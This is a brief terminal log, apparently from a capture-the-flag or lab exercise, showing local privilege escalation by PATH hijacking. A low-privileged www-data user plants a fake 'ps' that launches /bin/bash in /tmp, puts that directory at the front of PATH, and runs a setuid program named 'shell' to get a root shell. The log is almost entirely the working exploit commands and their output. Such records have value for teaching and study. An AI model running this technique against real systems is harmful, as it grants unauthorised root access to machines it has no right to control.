 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/TMP:$PATH
export PATH=/TMP:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
cd
/bin/bash: line 2: cd: HOME not set
root
/bin/bash: line 3: root: command not found
whoami
root